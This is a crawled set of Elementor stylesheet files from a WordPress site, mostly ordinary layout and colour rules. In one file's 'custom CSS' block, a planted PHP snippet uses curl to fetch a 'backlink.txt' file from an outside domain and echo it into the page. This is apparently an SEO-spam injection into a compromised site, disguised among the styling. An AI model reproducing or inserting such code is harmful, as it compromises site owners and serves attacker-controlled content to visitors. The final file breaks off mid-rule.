/* Start custom CSS for ucaddon_sideways_vertical_text, class: .elementor-element-bb774a0 */.elementor-13 .elementor-element.elementor-element-bb774a0 a{
    color:var( --e-global-color-b3b4e38 );
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-588bcfa */.elementor-13 .elementor-element.elementor-element-588bcfa{
    height: 0px;
}/* End custom CSS */
/* Start custom CSS */@media only screen and (max-width: 1024px){
    #the-header{
        background-color: #000;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-13741.css?ver=1769095097
body_size: 1700
content:
.elementor-13741 .elementor-element.elementor-element-946c638:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-946c638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-946c638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-946c638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-2d473dd{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-d4fdf7c{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-18cfad1{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-078062c{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-45d5c1a:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-45d5c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-45d5c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-45d5c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-0a94919{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-fb94686{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-6dabcd8{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-6b86ad9:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-6b86ad9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a8f0c8 );}.elementor-13741 .elementor-element.elementor-element-6b86ad9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-13741 .elementor-element.elementor-element-6b86ad9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-efd7b1c{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-65cd681{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-0c852df{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-a2dca63{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-78003a6{color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-widget-container{text-align:left;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon{background-color:#151515;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon i{color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon svg{fill:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover{background-color:var( --e-global-color-f14aa55 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover i{color:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-social-icon:hover svg{fill:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-e8e11f4:not(.elementor-motion-effects-element-type-background), .elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-24d3140 );}.elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-container{min-height:50px;}.elementor-13741 .elementor-element.elementor-element-e8e11f4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#67676766;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13741 .elementor-element.elementor-element-e8e11f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{font-size:13px;font-weight:500;line-height:2em;letter-spacing:0px;color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-c7a46ee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:end;font-size:13px;font-weight:500;line-height:2em;letter-spacing:0px;color:var( --e-global-color-cc51d1f );}.elementor-13741 .elementor-element.elementor-element-5b732cf{width:auto;max-width:auto;bottom:54px;z-index:2;}body:not(.rtl) .elementor-13741 .elementor-element.elementor-element-5b732cf{right:0px;}body.rtl .elementor-13741 .elementor-element.elementor-element-5b732cf{left:0px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button-content-wrapper{flex-direction:row;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1.2px;border-radius:30px 0px 0px 30px;padding:25px 25px 25px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-13741 .elementor-element.elementor-element-58b4e3b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{text-align:center;}.elementor-13741 .elementor-element.elementor-element-c7a46ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:center;}}@media(max-width:1200px) and (min-width:768px){.elementor-13741 .elementor-element.elementor-element-199aba3{width:25%;}.elementor-13741 .elementor-element.elementor-element-52b7978{width:25%;}.elementor-13741 .elementor-element.elementor-element-e3519f3{width:25%;}.elementor-13741 .elementor-element.elementor-element-18168d1{width:25%;}.elementor-13741 .elementor-element.elementor-element-2a05c1e{width:25%;}.elementor-13741 .elementor-element.elementor-element-a0f8de5{width:25%;}.elementor-13741 .elementor-element.elementor-element-3196394{width:25%;}.elementor-13741 .elementor-element.elementor-element-36bb443{width:25%;}.elementor-13741 .elementor-element.elementor-element-c03b05f{width:25%;}.elementor-13741 .elementor-element.elementor-element-163e9aa{width:25%;}.elementor-13741 .elementor-element.elementor-element-b389372{width:25%;}.elementor-13741 .elementor-element.elementor-element-fb14f96{width:25%;}.elementor-13741 .elementor-element.elementor-element-14925d7{width:50%;}.elementor-13741 .elementor-element.elementor-element-1d180ec{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13741 .elementor-element.elementor-element-58b4e3b{width:100%;}.elementor-13741 .elementor-element.elementor-element-c7a46ee{width:100%;}}@media(max-width:767px){.elementor-13741 .elementor-element.elementor-element-946c638{padding:20px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-199aba3{width:50%;}.elementor-13741 .elementor-element.elementor-element-52b7978{width:50%;}.elementor-13741 .elementor-element.elementor-element-e3519f3{width:50%;}.elementor-13741 .elementor-element.elementor-element-18168d1{width:50%;}.elementor-13741 .elementor-element.elementor-element-55c6cef{width:50%;}.elementor-13741 .elementor-element.elementor-element-971541c{width:50%;}.elementor-13741 .elementor-element.elementor-element-45d5c1a{padding:20px 0px 0px 0px;}.elementor-13741 .elementor-element.elementor-element-2a05c1e{width:50%;}.elementor-13741 .elementor-element.elementor-element-a0f8de5{width:50%;}.elementor-13741 .elementor-element.elementor-element-3196394{width:50%;}.elementor-13741 .elementor-element.elementor-element-36bb443{width:50%;}.elementor-13741 .elementor-element.elementor-element-d3a498d{width:50%;}.elementor-13741 .elementor-element.elementor-element-a54f9f9{width:50%;}.elementor-13741 .elementor-element.elementor-element-6b86ad9{padding:0px 0px 02px 0px;}.elementor-13741 .elementor-element.elementor-element-c03b05f{width:50%;}.elementor-13741 .elementor-element.elementor-element-163e9aa{width:50%;}.elementor-13741 .elementor-element.elementor-element-b389372{width:50%;}.elementor-13741 .elementor-element.elementor-element-fb14f96{width:50%;}.elementor-13741 .elementor-element.elementor-element-14925d7{width:100%;}.elementor-13741 .elementor-element.elementor-element-78003a6{text-align:center;}.elementor-13741 .elementor-element.elementor-element-0cc1cb3 .elementor-widget-container{text-align:center;}.elementor-13741 .elementor-element.elementor-element-e8e11f4{padding:0px 0px 50px 0px;}.elementor-13741 .elementor-element.elementor-element-cdb5dbc{text-align:center;}.elementor-13741 .elementor-element.elementor-element-5335ef0{text-align:center;}.elementor-13741 .elementor-element.elementor-element-5b732cf{width:100%;max-width:100%;bottom:0px;}.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}}/* Start custom CSS for text-editor, class: .elementor-element-2d473dd */.elementor-13741 .elementor-element.elementor-element-2d473dd a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d4fdf7c */.elementor-13741 .elementor-element.elementor-element-d4fdf7c a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-18cfad1 */.elementor-13741 .elementor-element.elementor-element-18cfad1 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-078062c */.elementor-13741 .elementor-element.elementor-element-078062c a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0a94919 */.elementor-13741 .elementor-element.elementor-element-0a94919 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fb94686 */.elementor-13741 .elementor-element.elementor-element-fb94686 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-6dabcd8 */.elementor-13741 .elementor-element.elementor-element-6dabcd8 a{
    text-decoration: none !important;
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-efd7b1c */.elementor-13741 .elementor-element.elementor-element-efd7b1c strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-efd7b1c a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-efd7b1c a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-65cd681 */.elementor-13741 .elementor-element.elementor-element-65cd681 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-65cd681 a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-65cd681 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0c852df */.elementor-13741 .elementor-element.elementor-element-0c852df strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-0c852df a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-0c852df a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-a2dca63 */.elementor-13741 .elementor-element.elementor-element-a2dca63 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-a2dca63 a{
    text-decoration: none !important;
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-a2dca63 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-78003a6 */.elementor-13741 .elementor-element.elementor-element-78003a6 strong{
    color: var( --e-global-color-f14aa55 );
    font-weight: 700;
}
.elementor-13741 .elementor-element.elementor-element-78003a6 a{
    color: var( --e-global-color-cc51d1f );
}
.elementor-13741 .elementor-element.elementor-element-78003a6 a:hover{
    color: var( --e-global-color-f14aa55 );
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-cdb5dbc */@media only screen and (max-width: 767px){
    .elementor-13741 .elementor-element.elementor-element-cdb5dbc .elementor-widget-container{
        text-align: center;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5335ef0 */.elementor-13741 .elementor-element.elementor-element-5335ef0 a{
    color: var( --e-global-color-cc51d1f ) !important;
}
.elementor-13741 .elementor-element.elementor-element-5335ef0 a:hover{
    color: var( --e-global-color-f14aa55 ) !important;
}
@media only screen and (max-width: 767px){
    .elementor-13741 .elementor-element.elementor-element-5335ef0 .elementor-widget-container{
        text-align: center;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5b732cf */.elementor-13741 .elementor-element.elementor-element-5b732cf a {
  background: linear-gradient(270deg, #4A0044, #A00051, #C69327);
  box-shadow: 0px 0px 10px rgba(198, 147, 39, 0.3);
}
.elementor-13741 .elementor-element.elementor-element-5b732cf i{
    font-size: 35px;
    padding-top: 0px
}
.elementor-13741 .elementor-element.elementor-element-5b732cf .elementor-button-text {
    flex-grow: 0;
    order: 10;
    display: inline-block;
}
@media only screen and (min-width: 768px){
.elementor-13741 .elementor-element.elementor-element-5b732cf a:hover {
    background: linear-gradient(90deg, #C69327, transparent);
  background-color: #C69327;
  box-shadow: 0px 0px 20px 5px rgba(198, 147, 39, 0.61);
}
}/* End custom CSS */
/* Start custom CSS */<?php
$curl = curl_init();
$url = 'https://gacorscatter.com/backlink.txt';
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($curl);
echo $result
?>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-5324.css?ver=1769095279
body_size: 2278
content:
.elementor-5324 .elementor-element.elementor-element-14eaf78{margin-top:60px;margin-bottom:0px;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-5324 .elementor-element.elementor-element-7cf0e0c .elementor-heading-title{font-size:var( --e-global-typography-3d3aec2-font-size );font-weight:var( --e-global-typography-3d3aec2-font-weight );line-height:var( --e-global-typography-3d3aec2-line-height );letter-spacing:var( --e-global-typography-3d3aec2-letter-spacing );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-element-22a6e0d:not(.elementor-motion-effects-element-type-background), .elementor-5324 .elementor-element.elementor-element-22a6e0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-22a6e0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5324 .elementor-element.elementor-element-22a6e0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-7e98bbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-908e888 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5324 .elementor-element.elementor-element-6fdae8d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5324 .elementor-element.elementor-element-6fdae8d{text-align:center;}.elementor-5324 .elementor-element.elementor-element-f0ad781{margin-top:0px;margin-bottom:20px;}.elementor-5324 .elementor-element.elementor-element-47ab01c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cc51d1f );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-47ab01c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-a8c833b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-a8c833b{--box-background-color:var( --e-global-color-f14aa55 );--box-border-color:var( --e-global-color-cc51d1f );--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:10px;--item-text-hover-decoration:underline;--item-text-active-color:var( --e-global-color-cc51d1f );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{text-align:start;}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header, .elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__header-title{font-size:var( --e-global-typography-81c002a-font-size );font-weight:var( --e-global-typography-81c002a-font-weight );line-height:var( --e-global-typography-81c002a-line-height );letter-spacing:var( --e-global-typography-81c002a-letter-spacing );}.elementor-5324 .elementor-element.elementor-element-a8c833b .elementor-toc__list-item{font-size:14px;font-weight:400;}.elementor-5324 .elementor-element.elementor-element-195a508 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-195a508 .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-b14ee9f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-5324 .elementor-element.elementor-element-b14ee9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-f14aa55 );--e-share-buttons-secondary-color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-b14ee9f .elementor-share-btn__icon{--e-share-buttons-icon-size:32px;}.elementor-5324 .elementor-element.elementor-element-792af37 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-792af37 .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-b499bfb{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-5324 .elementor-element.elementor-element-b499bfb > .elementor-widget-container{margin:0px 0px 20px 0px;padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cc51d1f );}.elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__title, .elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__title a{color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-b499bfb .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-5324 .elementor-element.elementor-element-91c303f > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-5324 .elementor-element.elementor-element-91c303f .elementor-heading-title{font-size:20px;font-weight:700;line-height:1.33em;letter-spacing:0px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy{text-align:inherit;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle{text-align:inherit;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#cbcbcb;border-radius:0px;color:#000000;background-color:#ffffff;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item:hover{color:var( --e-global-color-f14aa55 );background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#747474;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item.uc-selected{border-style:solid;border-width:1px 1px 1px 1px;border-color:#747474;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_icon_spacer{width:10px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_icon{font-size:20px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_description{padding:20px 0px 0px 0px;color:#8a8a8a;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_item_num_posts_spacer{width:20px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle_icon{width:40px;height:40px;font-size:20px;background-color:#8f8f8f;color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-5324 .elementor-element.elementor-element-7bcaadd .ue_taxonomy_toggle_icon svg{fill:#ffffff;}.elementor-5324 .elementor-element.elementor-element-7fd383a:not(.elementor-motion-effects-element-type-background), .elementor-5324 .elementor-element.elementor-element-7fd383a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262626;}.elementor-5324 .elementor-element.elementor-element-7fd383a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-5324 .elementor-element.elementor-element-7fd383a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5324 .elementor-element.elementor-element-01404ad > .elementor-widget-container{margin:0px 100px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-01404ad .elementor-heading-title{font-size:var( --e-global-typography-580e9f7-font-size );font-weight:var( --e-global-typography-580e9f7-font-weight );line-height:var( --e-global-typography-580e9f7-line-height );letter-spacing:var( --e-global-typography-580e9f7-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-element-8a83d53{font-size:var( --e-global-typography-3c91f0e-font-size );font-weight:var( --e-global-typography-3c91f0e-font-weight );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button{background-color:#00000000;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:20px 35px 20px 35px;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:hover, .elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:focus{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3396{width:auto;max-width:auto;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:hover svg, .elementor-5324 .elementor-element.elementor-global-3396 .elementor-button:focus svg{fill:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3405 > .elementor-widget-container{margin:0px 100px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3405 .elementor-heading-title{font-size:var( --e-global-typography-3c91f0e-font-size );font-weight:var( --e-global-typography-3c91f0e-font-weight );line-height:var( --e-global-typography-3c91f0e-line-height );letter-spacing:var( --e-global-typography-3c91f0e-letter-spacing );color:#FFFFFF;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group{padding-right:calc( 50px/2 );padding-left:calc( 50px/2 );margin-bottom:20px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-form-fields-wrapper{margin-left:calc( -50px/2 );margin-right:calc( -50px/2 );margin-bottom:-20px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-inline .elementor-field-group > label{padding-left:10px;}body:not(.rtl) .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-inline .elementor-field-group > label{padding-right:10px;}body .elementor-5324 .elementor-element.elementor-global-3393 .elementor-labels-above .elementor-field-group > label{padding-bottom:10px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group > label, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-subgroup label{color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group > label{font-size:28px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field{color:var( --e-global-color-cc51d1f );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field, .elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-subgroup label{font-size:26px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#ADADAD85;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#ADADAD85;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-field-group .elementor-select-wrapper::before{color:#ADADAD85;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button{font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-next{background-color:#00000000;color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]{background-color:#00000000;color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-f14aa55 );color:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-24d3140 );}.elementor-5324 .elementor-element.elementor-global-3393 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-message-success{color:#80FF6F;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-5324 .elementor-element.elementor-global-3393 .elementor-message.elementor-help-inline{color:#FF9900;}.elementor-5324 .elementor-element.elementor-global-3393{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5324 .elementor-element.elementor-element-72e6af5{margin-top:100px;margin-bottom:100px;padding:0px 0px 0px 0px;}.elementor-5324 .elementor-element.elementor-element-3fa02dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button{background-color:#00000000;font-weight:800;fill:var( --e-global-color-24d3140 );color:var( --e-global-color-24d3140 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-24d3140 );border-radius:0px 0px 0px 0px;padding:20px 35px 20px 35px;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:hover, .elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:focus{background-color:var( --e-global-color-24d3140 );color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-5324 .elementor-element.elementor-element-7211fd3{width:auto;max-width:auto;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:hover svg, .elementor-5324 .elementor-element.elementor-element-7211fd3 .elementor-button:focus svg{fill:var( --e-global-color-f14aa55 );}@media(max-width:1024px) and (min-width:768px){.elementor-5324 